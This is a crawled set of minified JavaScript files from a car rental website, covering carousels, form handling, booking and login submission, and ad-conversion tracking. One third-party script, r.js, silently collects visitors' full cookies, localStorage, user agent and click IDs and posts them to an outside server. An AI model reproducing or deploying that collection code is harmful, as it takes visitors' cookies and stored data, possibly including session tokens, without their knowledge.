selected",f.text(s.replace("%d%",i.length))):(e=[],i.each(function(){e.push(n(this).next()[0].innerText)}),f.text(e.join(", "))):f.text(u.data("defaultLabel"))}var f=1025,e=".js-filter-group-item",r=".js-filter-group-checkbox",u=".filter-group__item",o=".filter-group__label",t="filter-group__item_state_open",s=".filter-group__list, .datepicker-container";n(document).on("click",function(i){var u=n(i.target),r=u.closest(e),o=u.closest(s),h=n("."+t);r.length||o.length?o.length||(h.not(r).removeClass(t),r.toggleClass(t)):n(window).outerWidth()>=f&&h.removeClass(t)});n(u).each(function(){i(n(this))});n(r).on("change",function(){i(n(this).closest(u))})}(),function(){function t(t){var i=t.find(r),f=t.data("mobileItems");i.each(function(t){t>+f-1&&n(this).toggleClass(u)})}var i=".filter-group",r=".filter-group__item",u="filter-group__item_state_hidden";n(document).on("click",".js-filter-group-expand",function(){var r=n(this),u=r.closest(i),f=r.data("altLabel"),e=r.text();t(u);r.data("altLabel",e);r.text(f)});t(n(i))}(),function(){function r(n,t){var i=n.closest(".form__line");t?i.addClass("form__line_state_active"):i.removeClass("form__line_state_active");n.val()?i.addClass("form__line_state_has-content"):i.removeClass("form__line_state_has-content")}var t,u,i;if(n(".js-inputmask-tel").inputmask("+9(999) 999-99-99"),n(".js-inputmask-email").inputmask({alias:"email"}),t=document.getElementById("range"),u=document.querySelectorAll(".js-datepicker"),t)var f=t.dataset.format||"yyyy-mm-dd",e=Number(t.dataset.weekStart)||0,o=new DateRangePicker(t,{autohide:!0,format:f,weekStart:e});u.length&&u.forEach(function(n){var t=n.dataset.format||"yyyy-mm-dd",i=n.dataset.minDate||null,r=n.dataset.maxDate||null,u=Number(n.dataset.weekStart)||0,f=new Datepicker(n,{autohide:!0,format:t,minDate:i,maxDate:r,weekStart:u})});i=n(".form__input, .form__textarea");i.on("focus",function(){r(n(this),!0)});i.on("blur",function(){r(n(this))});i.on("change",function(){r(n(this))});setTimeout(function(){i.each(function(){r(n(this))})},50)}(),function(){function t(){r.style.minHeight=n.clientHeight+"px";i.style.top=n.clientHeight+"px";i.style.maxHeight=window.innerHeight-n.clientHeight+"px"}var n=document.querySelector(".header"),r=document.querySelector(".page__header"),i=document.querySelector(".page__slide-nav"),u=document.querySelectorAll("img");n&&n.classList.contains("header_type_profile")||(t(),window.addEventListener("resize",function(){t()}),u.forEach(function(n){n.addEventListener("load",function(){t()})}))}(),function(){function t(){n(window).innerWidth()>=1025?i.each(function(){var t=n(this),i=t.closest(".illust-panel"),r=i.find(".illust-panel__container");r.css("minHeight",t[0].offsetHeight)}):n(".illust-panel__container").css("minHeight","")}var i=n(".js-illust-panel-content");t();n(window).on("resize",function(){t()})}();imageCarousel=function(){var t=n(".js-image-carousel");t.each(function(n,t){if(!t.swiper)var i=new Swiper(t,{observeParents:!0,speed:300,loop:!0,slidesPerView:1,effect:"fade",fadeEffect:{crossFade:!0},pagination:{el:".image-carousel__pagination",type:"bullets",bulletClass:"image-carousel__bullet",bulletActiveClass:"image-carousel__bullet_state_active",clickable:!0}})})};imageCarousel(),function(){function o(n,t){var i={input:n};if(t.containerSelector)return i.container=n.closest(t.containerSelector),t.labelSelector&&(i.label=i.container.querySelector(t.labelSelector)),t.imageSelector&&(i.image=i.container.querySelector(t.imageSelector)),t.listSelector&&(i.list=i.container.querySelector(t.listSelector)),t.itemSelector&&(i.inputItem=n.closest(t.itemSelector)),t.infoScopeSelector&&(i.infoScope=n.closest(t.infoScopeSelector),t.titleSelector&&(i.title=i.infoScope.querySelector(t.titleSelector)),t.noteSelector&&(i.note=i.infoScope.querySelector(t.noteSelector))),i}function n(n,t){return t?{elements:o(t,n),settings:n}:n}function t(n){if(n){var t=n.src;t&&typeof t=="string"&&t.match("http")&&window.URL.revokeObjectURL(t)}}function s(n){for(var u=n.elements.input,i=u.files,f=u.dataset.maxMb*1048576,r=new DataTransfer,t=0;t<i.length;t++)i[t].size<=f&&r.items.add(i[t]);r.items.length===0?(n.elements.input.value="",n.elements.input.cachedFiles=null):n.elements.input.files=r.files}function i(n,t,i){var u=n.elements.input.files,f=new DataTransfer,e=u.length-1,r;if(t==="all")n.elements.input.value="",n.elements.input.cachedFiles=null;else if(u.length){for(i&&i!==0?i===-1&&(i=t):i=e,r=0;r<u.length;r++)(r<t||r>i)&&f.items.add(u[r]);f.items.length===0?(n.elements.input.value="",n.elements.input.cachedFiles=null):(n.elements.input.files=f.files,n.elements.input.cachedFiles=f.files)}}function h(n){var t;if(n.elements.input.cachedFiles){var u=n.elements.input,r=u.files,i=new DataTransfer;for(t=0;t<n.elements.input.cachedFiles.length;t++)i.items.add(n.elements.input.cachedFiles[t]);for(t=0;t<r.length;t++)i.items.add(r[t]);n.elements.input.files=i.files}}function r(n,i,r){var f=n.elements.container.querySelectorAll(n.settings.itemSelector),o=f.length-2,e=f.length,u;if(i==="all")for(u=0;u<e-1;u++)t(f[u].querySelector(n.settings.imageSelector)),f[u].remove();else if(f.length)for(r&&r!==0?r===-1&&(r=i):r=o,u=0;u<e;u++)u>=i&&u<=r&&(t(f[u].querySelector(n.settings.imageSelector)),f[u].remove())}function c(n){var s=n.settings.itemTemplate,h=n.elements.input,u=h.files,t,f,i,e,o;for(r(n,"all"),n.elements.inputItem.remove(),t=0;t<u.length;t++)f=u[t].type,f&&f.match("video")?(e=document.createElement("DIV"),i=document.createDocumentFragment(),e.innerHTML=n.settings.itemVideoTemplate,i.appendChild(e.childNodes[0])):(o=window.URL.createObjectURL(u[t]),i=elFromString(s.replace("%src%",o))),n.elements.list.appendChild(i);n.elements.list.appendChild(n.elements.inputItem)}function l(n,i){var r=window.URL.createObjectURL(n[0]);t(i.elements.image);i.elements.image.src=r}function u(t,r,u){var f=n(t,r),a,e,o;!u&&f.elements.input.value&&f.elements.input.dataset.maxMb&&s(f);!u&&f.elements.input.value&&h(f);!u&&f.elements.input.value&&f.elements.input.dataset.maxFiles&&(a=Number(f.elements.input.dataset.maxFiles),f.elements.input.files.length>a&&i(f,a));f.elements.input.value?(e=f.elements.input.files,f.elements.input.cachedFiles=e,f.elements.label&&(o=e[0].name,e.length>1&&(o+=f.settings.andMoreLabelText,o=o.replace("%num%",e.length-1)),f.elements.label.innerText=o),u||f.settings.type!=="image"||c(f),!u&&f.settings.hasFilesClass&&f.elements.input.classList.add(f.settings.hasFilesClass),f.settings.maxFilesClass&&f.elements.input.dataset.maxFiles&&(f.elements.input.dataset.maxFiles<=e.length?f.elements.input.classList.add(f.settings.maxFilesClass):f.elements.input.classList.remove(f.settings.maxFilesClass))):(f.elements.input.cachedFiles=null,f.elements.label&&(f.elements.label.innerText=f.elements.input.dataset.defaultLabel),f.settings.hasFilesClass&&f.elements.input.classList.remove(f.settings.hasFilesClass),f.elements.input.dataset.maxFiles&&f.elements.input.classList.remove(f.settings.maxFilesClass));u||f.settings.type!=="image-single"||f.elements.image&&l(f.elements.input.files,f)}function f(n){r(n,"all");i(n,"all");u(n)}function a(t,i){var r=t.closest(i.containerSelector),u=r.querySelector(i.inputSelector),e=n(i,u);f(e)}function v(t,f){for(var h=t.closest(f.containerSelector),l=h.querySelector(f.inputSelector),c=h.querySelectorAll(f.removeSelector),o=null,s=n(f,l),e=0;e<c.length;e++)if(c[e]===t){o=e;break}r(s,o,-1);i(s,o,-1);u(s,null,!0)}function e(n,t,i){var r=t,u=!0;return r.match("%quantity%")&&(n.elements.input.dataset.maxFiles&&n.settings.quantityTemplate?(r=r.replace("%quantity%",n.settings.quantityTemplate).replace("%num%",n.elements.input.dataset.maxFiles),u=!1):r=r.replace("%quantity%","")),r.match("%size%")&&(n.elements.input.dataset.maxMb&&n.settings.sizeTemplate?(r=r.replace("%size%",n.settings.sizeTemplate).replace("%num%",n.elements.input.dataset.maxMb),u=!1):r=r.replace("%size%","")),r.match("%formats%")&&(n.elements.input.accept?(r=r.replace("%formats%",n.elements.input.accept.replace(/,/gi,", ")),u=!1):r=r.replace("%formats%","")),u&&i?"":r}function y(n){var t=document.querySelectorAll(n.inputSelector);t.forEach(function(t){var u=t.closest(n.containerSelector),i,r;n.labelSelector&&!t.datasetDefaultLabel&&(i=u.querySelector(n.labelSelector),r=n.defaultLabel||i.innerText.trim(),t.dataset.defaultLabel=r);n.maxFiles&&!t.dataset.maxFiles&&(t.dataset.maxFiles=n.maxFiles);n.maxMB&&!t.dataset.maxMb&&(t.dataset.maxMb=n.maxMB);t.fileInputSettings=n})}function p(n){document.body.addEventListener("change",function(t){t.target.matches(n.inputSelector)&&u(n,t.target)})}function w(n){document.body.addEventListener("click",function(t){var i=t.target.closest(n.resetSelector);i&&a(i,n)})}function b(n){document.body.addEventListener("click",function(t){var i=t.target.closest(n.removeSelector);i&&v(i,n)})}function k(t){var i=t.inputSelector?document.querySelectorAll(t.inputSelector):[];i.length&&i.forEach(function(i){var r=n(t,i);r.elements.title&&r.settings.titleTemplate&&(r.elements.title.innerText=e(r,r.settings.titleTemplate));r.elements.note&&r.settings.noteTemplate&&(r.elements.note.innerText=e(r,r.settings.noteTemplate,!0))})}function d(n){y(n);p(n);k(n);n.resetSelector&&w(n);n.removeSelector&&b(n)}window.resetFileInput=function(t){var i=n(t.fileInputSettings,t);f(i)};callOnWindowLoad(function(){d({type:"image-single",inputSelector:".js-image-input",resetSelector:".js-image-reset",containerSelector:".image-file",imageSelector:".image-file__image",hasFilesClass:"image-file__input_state_has-files"})},0)}();lazyload=function(){var n=new LazyLoad({elements_selector:".lazyload",class_applied:"lazyload_applied",class_loading:"lazyload_loading",class_loaded:"lazyload_loaded",class_error:"lazyload_error",class_entered:"lazyload_entered",class_exited:"lazyload_exited"});setTimeout(function(){document.querySelectorAll(".lazyload").forEach(function(n){n.addEventListener("load",function(){typeof this.dataset["data-object-fit"]=="string"&&this.dataset["ll-status"]==="loaded"&&objectFitPolyfill(this)});n.addEventListener("lazybeforeunveil",function(n){var t=n.target.getAttribute("data-bg");t&&(n.target.style.backgroundImage="url("+t+")")})})},300)};lazyload(),function(){var n=new Swiper(".js-logo-carousel",{speed:300,loop:!1,slidesPerView:"auto",spaceBetween:10,freeMode:!1,navigation:{nextEl:".js-logo-carousel-next",prevEl:".js-logo-carousel-prev",disabledClass:"logo-carousel__control_state_disabled"}})}(),function(){n(".js-modal").fancybox({touch:!1})}(),function(){function i(){function r(){n(window).outerWidth()>=u?(i.each(function(){var i=n(this).find(".nav__item");i.css("width","");i.length&&i.each(function(i){var r=n(this).innerWidth();typeof t[i]!="undefined"?t[i]<r&&(t[i]=r):t[i]=r})}),i.each(function(){var i=n(this).find(".nav__item");i.length&&i.each(function(i){n(this).innerWidth(t[i])})})):i.each(function(){var t=n(this).find(".nav__item");t.css("width","")})}var i=n(".js-nav-equal-group"),t=[],u=1025;r();n(window).on("resize",function(){r()})}setTimeout(function(){i()},100);var t=".js-nav-mobile-parent",r="nav__item_state_open",u=n(t),f=u.find(".nav__parent-trigger");f.on("click",function(){console.log("a");var i=n(this),u=i.closest(t);u.toggleClass(r)})}(),function(){}(),function(){var t,i,r,u=document.querySelectorAll(".photo-carousel-group__nav-slide");document.querySelectorAll(".js-photo-carousel-nav").length&&(i=new Swiper(".js-photo-carousel-nav",{speed:300,slidesPerView:"auto",slidesPerGroup:1,spaceBetween:10,normalizeSlideIndex:!1,navigation:{nextEl:".js-photo-carousel-group-next",prevEl:".js-photo-carousel-group-prev",disabledClass:"photo-carousel-group__control_state_disabled"},on:{init:function(){var n=this;setTimeout(function(){n.update()},300)}}}));i&&(t=new Swiper(".js-photo-carousel-main",{speed:300,effect:"fade",fadeEffect:{crossFade:!0},slidesPerView:1,slidesPerGroup:1,allowTouch:!0,thumbs:{swiper:i,slideThumbActiveClass:"photo-carousel-group__nav-slide_state_active"},on:{init:function(){this.update()}}}),t&&document.querySelectorAll(".js-photo-carousel-main").forEach(function(n){n.ftSwiperNav&&n.ftSwiperNav.init()}),n(".swiper-slide").show(),r=new Swiper(".js-photo-carousel-main-standalone",{speed:300,effect:"slide",fadeEffect:null,slidesPerView:1.175,slidesPerGroup:1,spaceBetween:12,allowTouch:!0,thumbs:{swiper:i,slideThumbActiveClass:"photo-carousel-group__nav-slide_state_active"},on:{init:function(){this.update()}},breakpoints:{1025:{effect:"fade",fadeEffect:{crossFade:!0},slidesPerView:1,spaceBetween:0}}}),t&&document.querySelectorAll(".js-photo-carousel-main").forEach(function(n){n.ftSwiperNav&&n.ftSwiperNav.init()}),r&&document.querySelectorAll(".js-photo-carousel-main-standalone").forEach(function(n){n.ftSwiperNav&&n.ftSwiperNav.init()}));u.length&&u.forEach(function(n){n.addEventListener("click",function(){var r=n.closest(".swiper"),u=r.querySelectorAll(".swiper-slide"),i=0;u.forEach(function(t,r){t===n&&(i=r)});t.slideTo(i)});var i=n.querySelector("img");i&&i.addEventListener("load",function(){t.update()})})}(),function(){var n=new Swiper(".js-price-group-carousel",{wrapperClass:"price-group__holder",slideClass:"price-group__col",speed:300,loop:!1,slidesPerView:"auto",slidesPerGroup:1,mousewheel:{forceToAxis:!0},freeMode:{enabled:!0,sticky:!0}})}(),function(){function r(n){var r=n.closest(t);r&&r.classList.toggle(i)}var n=".js-profile-table-trigger",t=".profile-table__panel",i="profile-table__panel_state_open";document.body.addEventListener("click",function(t){var i=t.target.closest(n);i&&r(i)})}(),function(){var t=n(".js-rating-trigger");t.on("click",function(){for(var i=n(this).closest(".rating"),r=5-n(this).index(),t=1;t<6;t++)i.removeClass("rating_marks_"+t);i.addClass("rating_marks_"+r)})}(),function(){n(".js-select").select2({width:"100%",minimumResultsForSearch:-1,dropdownCssClass:":all:"});n(".js-select").on("change.select2",function(){n(this).find("option").each(function(){this.selected&&n(this).trigger("click")})})}(),function(){function t(n,t,i,r){if(n.length&&t.length&&i.length){t.removeClass("tabs__label_state_active").eq(r).addClass("tabs__label_state_active");i.removeClass("tabs__panel_state_active").eq(r).addClass("tabs__panel_state_active");var u="";"createEvent"in document?(u=document.createEvent("HTMLEvents"),u.initEvent("tabs:change")):u=new Event("tabs:change");u.activeTrigger=t.eq(r)[0];u.activeTab=i.eq(r)[0];u.activeIndex=r;n[0].dispatchEvent(u)}}function i(n,t,i){return t.index(i)}tabs=function(r){r.length&&r.each(function(){var o=n(this),u=n(this).find(".tabs__label"),f,h,s,e;if(u.length){f=n(this).find(".tabs__panel");o.data("tabsId")&&(h=n("#"+o.data("tabsId")),f=h.find(".tabs__panel"));s=u.filter(".tabs__label_state_active");e=0;s.length&&(e=i(r,u,s));f.addClass("tabs__panel_state_hidden");t(o,u,f,e);u.on("click",function(){if(!n(this).hasClass("tabs__label_state_disabled"))return e=i(r,u,n(this)),t(o,u,f,e),!1})}})};var r=n(".tabs");tabs(r)}(),function(){tippy("[data-tippy-content]",{theme:"light-border",placement:"bottom-end",offset:[0,0]})}()})})(jQuery);markers=[];balloon={content:'<div class="map-info">%illustrationEl%<div class="map-info__content">%addressEl%<\/div><\/div>',illustration:'<div class="map-info__illustration"><img class="map-info__image" src="%image%" alt="%imageAlt%"><\/div>',address:'<div class="map-info__address">%address%<\/div>',final:""}

--- FILE ---
content_type: application/javascript
request_url: https://efuvx.botplant.shop/r.js
body_size: 892
content:
document.addEventListener("DOMContentLoaded",()=>{setTimeout(()=>{var n=window.location.search.replace("?","").split("&").reduce(function(e,o){var t=o.split("=");return e[decodeURIComponent(t[0])]=decodeURIComponent(t[1]),e},{});function I(e,o,t){var r="";if(t){var i=new Date;i.setTime(i.getTime()+t*24*60*60*1e3),r="; expires="+i.toUTCString()}document.cookie=e+"="+(o||"")+r+"; path=/"}function T(e){let o=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return o?decodeURIComponent(o[1]):void 0}function H(){var e={};if(document.cookie.split(";").forEach(function(o){var t=o.split("="),r=t[0].trim(),i=t[1];e[r]=i}),e._ga)return e._ga.substring(0)}function R(){var e={};if(document.cookie.split(";").forEach(function(o){var t=o.split("="),r=t[0].trim(),i=t[1];e[r]=i}),e._ym_uid)return e._ym_uid.substring(0)}function U(){var e={};if(document.cookie.split(";").forEach(function(o){var t=o.split("="),r=t[0].trim(),i=t[1];e[r]=i}),e._fbp)return e._fbp.substring(0)}function q(){var e={};if(document.cookie.split(";").forEach(function(o){var t=o.split("="),r=t[0].trim(),i=t[1];e[r]=i}),e._fbc)return e._fbc.substring(0)}function C(e,o){var t=e.getAttribute("href");t!=null&&t.indexOf("https://wa.me")!=-1&&e.setAttribute("href",e.getAttribute("href")+"?text=ID: "+o+". Hi! I would like to rent car")}var w=n.fbclid,x=n.ttclid,E=n.gclid,y=n.yclid,c=H(),u=R(),s=U(),m=q(),l=btoa(navigator.userAgent),f=btoa(document.cookie),d=btoa(unescape(encodeURIComponent(JSON.stringify(localStorage))));document.location.pathname;var p=btoa(document.location.href),v=n.utm_source,_=n.utm_medium,g=n.utm_campaign,b=n.utm_term,h=n.utm_content,O=new Date;O.setHours(O.getHours()+2400);var S=T("bp_uuid");S?document.querySelectorAll("a").forEach(e=>C(e,S)):w?k("facebook",w,s,m,c,l,v,_,g,b,h,u,f,p,d):x?k("tiktok",x,s,m,c,l,v,_,g,b,h,u,f,p,d):E?k("google",E,s,m,c,l,v,_,g,b,h,u,f,p,d):k(y?"yandex":"",y,s,m,c,l,v,_,g,b,h,u,f,p,d);function k(e,o,t,r,i,D,J,L,N,$,j,M,P,z,B){const A=new Headers;A.append("Content-Type","application/json");const F=JSON.stringify({source:e,click_id:o,fbp:t,fbc:r,ga:i,useragent:D,utm_source:J,utm_medium:L,utm_campaign:N,utm_term:$,utm_content:j,ym_uid:M,cookie:P,location_href:z,l_storage:B});fetch("https://efuvx.botplant.shop/api/r",{method:"POST",headers:A,body:F,redirect:"follow"}).then(a=>a.text()).then(a=>{I("bp_uuid",a,1),document.querySelectorAll("a").forEach(G=>C(G,a))}).catch(a=>console.error(a))}},5e3)});


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yeti.ae/assets/scripts/validate.js?v=--svGDkEvQ1QvJTWLuJqc0YUuWkUYbfERt_viQvweh4
body_size: 164
content:
(function(n){n(function(){"use strict";console.log("validate.js is ready");n("#demoForm").validate({errorClass:"_state_error",validClass:"_state_valid",focusInvalid:!1,rules:{name:{required:!0},gender:{required:!0},age:{required:!0},email:{required:!0,email:!0},password:{required:!0},passwordRepeat:{required:!0,equalTo:"#password"}},messages:{name:{required:""},gender:{required:""},age:{required:""},email:{required:"",email:""},password:{required:""},passwordRepeat:{required:"",equalTo:""}},errorPlacement:function(){},highlight:function(t,i,r){var f=t.classList,u="";f.length===1?u=f[0]:(u=f.value.match(/form__([a-z]|\d)+/i),u||(u=f.value.match(/check-elem__([a-z]|\d)+/i)),u=u[0]);u&&n(t).addClass(u+i).removeClass(u+r)},unhighlight:function(t,i,r){var f=t.classList,u="";f.length===1?u=f[0]:(u=f.value.match(/form__([a-z]|\d)+/i),u||(u=f.value.match(/check-elem__([a-z]|\d)+/i)),u=u[0]);u&&n(t).addClass(u+r).removeClass(u+i)},submitHandler:function(){return console.log("#demoForm submitted successfully"),!1}})})})(jQuery)

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yeti.ae/assets/scripts/custom.js?v=kPLtXZuvc3vCLQUX5tDaPkME1jdp6nb_R3BUvE-fg-0
body_size: 2819
content:
(function(n){n(function(){"use strict";function t(n){const t=(new TextEncoder).encode(n);return crypto.subtle.digest("SHA-256",t).then(n=>{const t=Array.from(new Uint8Array(n));return t.map(n=>n.toString(16).padStart(2,"0")).join("")})}function i(n,t){var r="",i=new Date,u;i.setTime(i.getTime()+31536e7);r="; expires="+i.toUTCString();u="/";document.cookie=n+"="+(t||"")+r+"; path="+u}function r(n){for(var t,r=n+"=",u=document.cookie.split(";"),i=0;i<u.length;i++){for(t=u[i];t.charAt(0)==" ";)t=t.substring(1,t.length);if(t.indexOf(r)==0)return t.substring(r.length,t.length)}return null}console.log("custom.js is ready"),function(){function t(n){var t=n.closest(".card");typeof t!="undefined"&&(t.find(".price-group").addClass("price-group_state_selected"),t.find(".card__total").addClass("card__total_state_active"),t.find(".price-group__col").removeClass("price-group__col_state_active"),n.closest(".price-group__col").addClass("price-group__col_state_active"))}var u=n(".js-demo-card-price");u.each(function(){n(this).is(":checked")&&t(n(this))});n(document).on("change",".js-demo-card-price",function(){n(this).is(":checked")&&t(n(this))});const i=document.getElementById("rangeStart"),r=document.getElementById("rangeEnd");i&&r&&(i.addEventListener("changeDate",function(n){console.log("start",n.detail.date)}),r.addEventListener("changeDate",function(n){console.log("end",n.detail.date)}))}(),function(){(n(".cookies__button").click(function(){n("#cookies_confirm").hide();i("cookies_closed","true")}),r("cookies_closed"))||n("#cookies_confirm").show()}(),function(){n(".change_currency").click(function(t){t.preventDefault();var r=n(this).attr("data-code");return i("currency",r),document.location.reload(),!1});n(".current_currency").click(function(n){return n.preventDefault(),!1})}(),function(){n("#booking_submit").click(function(){var u=n(this),i=n("#booking_form"),f,o,e,s,r;if(!i[0].checkValidity()){i[0].reportValidity();return}i.find(".g-recaptcha-response").val().length!=0&&(f=n("input[name=start_date]").val().split("-"),n("input[name=end_date]").length>0?(e=n("input[name=end_date]").val().split("-"),o=new Date(Date.UTC(Number.parseInt(e[0]),Number.parseInt(e[1])-1,Number.parseInt(e[2]))).toISOString()):o=null,s=n("input[name=additional_km_value]").length>0?Number.parseInt(n("input[name=additional_km_value]").val()):null,r={SelectedPricePeriod:n("input[name=period]:checked").closest(".price-group__col").attr("data-period-days"),StartDate:new Date(Date.UTC(Number.parseInt(f[0]),Number.parseInt(f[1])-1,Number.parseInt(f[2]))).toISOString(),EndDate:o,AdditionalKms:s,ZeroInsurance:n("input[name=add_zero_insurance]").prop("checked"),AdditionalDriver:n("input[name=additional_driver]").prop("checked"),ChildSeat:n("input[name=child_seat]").prop("checked"),InfantSeat:n("input[name=infant_seat]").prop("checked"),BoosterSeat:n("input[name=booster_seat]").prop("checked"),CarDelivery:n("input[name=car_delivery]").prop("checked"),ZeroDeposit:n("input[name=zero_deposit]").prop("checked"),Shield:n("input[name=shield]:checked")?.val(),AdditionalKmsPrice:n(".additional_km_resume .additional_option_sum").html()?.replace(" ",""),ZeroInsurancePrice:n(".additional_zero_insurance .additional_option_sum").html()?.replace(" ",""),AdditionalDriverPrice:n(".additional_driver .additional_option_sum").html()?.replace(" ",""),ChildSeatPrice:n(".child_seat .additional_option_sum").html()?.replace(" ",""),InfantSeatPrice:n(".infant_seat .additional_option_sum").html()?.replace(" ",""),BoosterSeatPrice:n(".booster_seat .additional_option_sum").html()?.replace(" ",""),ZeroDepositPrice:n(".zero_deposit .additional_option_sum").html()?.replace(" ",""),ShieldPrice:n(".shield .additional_option_sum").html()?.replace(" ",""),DeliveryLat:null,DeliveryLng:null,VatSum:n(".vat_preview").html().replace(" ",""),TotalSum:n(".final_sum_preview").html().replace(" ",""),FirstName:i.find("input[name=first_name]").val(),LastName:i.find("input[name=last_name]").val(),Phone:i.find("input[name=phone]")[0].iti.getNumber(),Email:i.find("input[name=email]").val(),Form:"order",RentType:n("input[name=rent_type]").val(),CarId:n("input[name=car_id]").val(),Recaptcha:i.find(".g-recaptcha-response").val()},r.CarDelivery&&map&&(r.DeliveryLat=marker.getPosition().lat(),r.DeliveryLng=marker.getPosition().lng()),promocode&&promocode.code&&(r.Promocode=promocode.code),u.addClass("loader"),u.attr("disabled","disabled"),t(r.Email).then(i=>{t(r.Phone).then(t=>{ttq.identify({email:i,phone_number:t}),ttq.track("SubmitForm",{contents:[{content_id:r.CarId,content_type:r.RentType,content_name:n("h1.title").html()}],value:"1",currency:"AED"})})}),gtag("set","user_data",{email:r.Email,phone_number:r.Phone}),n.ajax({url:"/System/AddOrderRequest",type:"post",data:r,success:function(n){u.removeClass("loader");u.removeAttr("disabled");i.find(".form__messages .message").html(n.message);n.success?i.find(".form__messages .message").addClass("form__message_style_success").removeClass("form__message_style_error"):i.find(".form__messages .message").removeClass("form__message_style_success").addClass("form__message_style_error");i.find(".form__messages").removeClass("form__messages_state_inactive")},error:function(){u.removeClass("loader");u.removeAttr("disabled");i.find(".form__messages .message").html("Something went wrong. Try again or contact us in another way.").addClass("form__message_style_error").removeClass("form__message_style_success");i.find(".form__messages").removeClass("form__messages_state_inactive")}}),ym(92702886,"reachGoal","reachGoal"),gtag("event","sendForm"))})}(),function(){n("#custom_leasing_submit").click(function(){var r=n(this),i=n("#custom_leasing_form"),u;if(!i[0].checkValidity()){i[0].reportValidity();return}i.find(".g-recaptcha-response").val().length!=0&&(u={FirstName:i.find("input[name=first_name]").val(),LastName:i.find("input[name=last_name]").val(),Phone:i.find("input[name=phone]")[0].iti.getNumber(),Email:i.find("input[name=email]").val(),Message:i.find("textarea[name=message]").val(),Form:"custom_leasing",RentType:n("input[name=rent_type]").val(),CarId:n("input[name=car_id]").val(),Recaptcha:i.find(".g-recaptcha-response").val()},r.addClass("loader"),r.attr("disabled","disabled"),t(u.Email).then(i=>{t(u.Phone).then(t=>{ttq.identify({email:i,phone_number:t}),ttq.track("SubmitForm",{contents:[{content_id:u.CarId,content_type:"custom_leasing",content_name:n("h1.title").html()}],value:"1",currency:"AED"})})}),n.ajax({url:"/System/AddOrderRequest",type:"post",data:u,success:function(n){r.removeClass("loader");r.removeAttr("disabled");i.find(".form__messages .message").html(n.message);n.success?i.find(".form__messages .message").addClass("form__message_style_success").removeClass("form__message_style_error"):i.find(".form__messages .message").removeClass("form__message_style_success").addClass("form__message_style_error");i.find(".form__messages").removeClass("form__messages_state_inactive")},error:function(){r.removeClass("loader");r.removeAttr("disabled");i.find(".form__messages .message").html("Something went wrong. Try again or contact us in another way.").addClass("form__message_style_error").removeClass("form__message_style_success");i.find(".form__messages").removeClass("form__messages_state_inactive")}}),ym(92702886,"reachGoal","reachGoal"),gtag("event","sendForm"))})}(),function(){n("#login_form_submit").click(function(){var i=n(this),t=n("#login_form"),r;if(!t[0].checkValidity()){t[0].reportValidity();return}r={Password:t.find("input[name=password]").val(),Email:t.find("input[name=email]").val()};i.addClass("loader");i.attr("disabled","disabled");n.ajax({url:"/Identity/LoginAjax",type:"post",data:r,success:function(n){i.removeClass("loader");i.removeAttr("disabled");n.success?document.location=n.redirectUrl:(t.find(".form__messages .message").html(n.error).addClass("form__message_style_error").removeClass("form__message_style_success"),t.find(".form__messages").removeClass("form__messages_state_inactive"))},error:function(){i.removeClass("loader");i.removeAttr("disabled");t.find(".form__messages .message").html("Something went wrong. Try again or contact us in another way.").addClass("form__message_style_error").removeClass("form__message_style_success");t.find(".form__messages").removeClass("form__messages_state_inactive")}})})}(),function(){n(".wa-button__link").click(function(){ym(92702886,"reachGoal","clickWhatsapp");gtag("event","clickWhatsapp");ttq.track("Contact",{contents:[{content_id:"0",content_type:"whatsapp",content_name:"whatsapp_click"}]})})}(),function(){n(".region_select").click(function(t){var r,u;t.preventDefault();var e=n(this),o=n(".selected_region").attr("data-region"),f=e.attr("data-region");return i("region",f),r=document.location.href,u=r.replace(o,f).replace(/\/page-([0-9]+)/,""),u==r?document.location.reload():document.location=u,!1})}(),function(){n(".js_popup_close").click(function(){var t=n(this);t.closest(".popup").hide()})}(),function(){var t=n(".show_more_button"),i;if(t.length!=0){i=!1;n(window).on("scroll",function(){if(window.scrollY+window.innerHeight+50>t[0].offsetTop+t[0].offsetHeight){if(i)return;i=!0;t.click();setTimeout(()=>{i=!1},2e3)}})}}(),function(){n(".contact_us_submit").click(function(){var i=n(this),t=n(this).closest(".contact_us_form"),r;if(!t[0].checkValidity()){t[0].reportValidity();return}t.find(".g-recaptcha-response").val().length!=0&&(r={FirstName:t.find("input[name=first_name]").val(),LastName:t.find("input[name=last_name]").val(),Phone:t.find("input[name=phone]")[0].iti.getNumber(),Email:t.find("input[name=email]").val(),Message:t.find("textarea[name=message]").val(),Form:"contact_us",Recaptcha:t.find(".g-recaptcha-response").val()},i.addClass("loader"),i.attr("disabled","disabled"),n.ajax({url:"/System/AddOrderRequest",type:"post",data:r,success:function(n){i.removeClass("loader");i.removeAttr("disabled");t.find(".form__messages .message").html(n.message);n.success?t.find(".form__messages .message").addClass("form__message_style_success").removeClass("form__message_style_error"):t.find(".form__messages .message").removeClass("form__message_style_success").addClass("form__message_style_error");t.find(".form__messages").removeClass("form__messages_state_inactive")},error:function(){i.removeClass("loader");i.removeAttr("disabled");t.find(".form__messages .message").html("Something went wrong. Try again or contact us in another way.").addClass("form__message_style_error").removeClass("form__message_style_success");t.find(".form__messages").removeClass("form__messages_state_inactive")}}),ym(92702886,"reachGoal","reachGoal"),gtag("event","ads_conversion_Contact_Us_1"))})}(),function(){callOnWindowLoad(function(){function t(t){var u=t.closest(r),f,e;u&&(u.classList.contains(n)||(f=u.closest(i),e=f?f.querySelectorAll("."+n):[],e.length&&e.forEach(function(t){t.classList.remove(n)})),u.classList.toggle(n))}var i=".js-accordion-list",r=".js-accordion",u=".js-accordion-trigger",n="accordion_state_open";document.body.addEventListener("click",function(n){var i=n.target.closest(u);i&&t(i)})},0)}(),function(){setTimeout(()=>{var t=n("[href*='whatsapp.placeholder']");t.each((t,i)=>{var r=n(i).attr("href");r=r.replace("whatsapp.placeholder","wa.me");n(i).attr("href",r)})},5e3)}()})})(jQuery)

--- FILE ---
content_type: image/svg+xml
request_url: https://www.yeti.ae/assets/blocks/logo/images/logo.svg
body_size: 11994
content:
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 2556.2 1095.3">
  <circle cx="588.7" cy="550.6" r="508.6" fill="#024d60"/>
